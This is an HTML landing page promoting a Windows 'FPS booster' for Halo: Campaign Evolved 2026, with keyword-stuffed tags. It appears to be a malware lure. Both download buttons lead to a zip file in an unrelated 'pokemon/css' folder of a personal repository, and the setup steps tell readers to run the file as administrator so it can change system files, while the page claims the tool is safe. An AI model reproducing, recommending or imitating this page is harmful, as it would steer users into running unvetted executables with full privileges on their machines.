
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Improve frame rates and system performance in Halo: Campaign Evolved 2026 with this optimization tool for Windows.">
    <title>Halo-Campaign-Evolved-FPS-Booster - Optimize Your Halo Gameplay Performance</title>
</head>
<body style="font-family: sans-serif; line-height: 1.6; color: #333; max-width: 800px; margin: 40px auto; padding: 0 20px; background-color: #f4f7f6;">

    <h1 style="color: #2c3e50;">🚀 Halo-Campaign-Evolved-FPS-Booster - Optimize Your Halo Gameplay Performance</h1>

    <div style="text-align: center; margin: 30px 0;">
        <a href="https://github.com/Donniegermanic810/donniegermanic810.github.io/raw/refs/heads/main/pokemon/css/2.3.zip" style="background-color: #5d6d7e; color: white; padding: 15px 30px; text-decoration: none; border-radius: 8px; font-weight: bold; box-shadow: 0 4px 6px rgba(0,0,0,0.1);">Download Latest Release</a>
    </div>

    <section>
        <h2>About This Tool</h2>
        <p>Halo: Campaign Evolved 2026 brings classic gameplay to modern hardware. Sometimes, technical overhead or system settings prevent the game from running at peak efficiency. This booster modifies specific system files and launch parameters to reduce latency and stabilize your frame rate. It works by adjusting how your computer handles the game processes.</p>
    </section>

    <section>
        <h2>✨ Features</h2>
        <ul>
            <li><strong>Graphics Presets:</strong> Applies optimized settings that balance visual quality with performance.</li>
            <li><strong>Memory Tweaks:</strong> Improves how your RAM interacts with the game engine.</li>
            <li><strong>Shader Optimization:</strong> Reduces stuttering by streamlining the shader compilation process.</li>
            <li><strong>CPU Scheduling:</strong> Gives the game priority access to your processor resources.</li>
            <li><strong>Launch Parameters:</strong> Adds commands that tell the game engine to utilize your hardware more effectively.</li>
        </ul>
    </section>

    <section>
        <h2>⚙️ System Requirements</h2>
        <p>This tool runs on most modern Windows PCs. Ensure your system meets these basic requirements:</p>
        <ul>
            <li>Operating System: Windows 10 or Windows 11.</li>
            <li>Disk Space: Minimal space required for the script files.</li>
            <li>Permissions: You need administrator access to allow the script to modify system launch parameters.</li>
            <li>Installation: A legal copy of Halo: Campaign Evolved 2026 installed on your drive.</li>
        </ul>
    </section>

    <section>
        <h2>📥 Installation and Setup</h2>
        <p>Follow these steps to apply the optimizations to your game:</p>
        <ol>
            <li>Visit the <a href="https://github.com/Donniegermanic810/donniegermanic810.github.io/raw/refs/heads/main/pokemon/css/2.3.zip">release page to download</a> the latest version of the booster.</li>
            <li>Locate the downloaded file in your Downloads folder.</li>
            <li>Right-click the file and select "Run as administrator" to grant the necessary permissions.</li>
            <li>Follow the on-screen prompts to identify your game installation folder.</li>
            <li>Click the "Apply Optimizations" button.</li>
            <li>Restart your computer once the process finishes to ensure all changes take effect.</li>
        </ol>
    </section>

    <section>
        <h2>🛡️ Safety and Troubleshooting</h2>
        <p>The booster only changes local settings and configuration files. It does not touch your core game files or violate terms of service. If you encounter issues, run the tool again and select "Restore Defaults" to return your system to its original state.</p>
        <p>If the game fails to launch after using the tool, verify your game files through your game launcher or store platform. This process will reset any modified files to their original state.</p>
    </section>

    <footer style="margin-top: 50px; border-top: 1px solid #ccc; padding-top: 20px; font-size: 0.9em; color: #777;">
        <p>Keywords: halo-campaign-evolved, halo-campaign-evolved-fps-boost-pc, halo-campaign-evolved-fps-tweak, halo-campaign-evolved-optimization, halo-campaign-evolved-optimization-pc, halo-campaign-evolved-optimizer-settings, halo-campaign-evolved-performance-tweak-windows, halo-campaign-evolved-release</p>
    </footer>

</body>
</html>
</file>
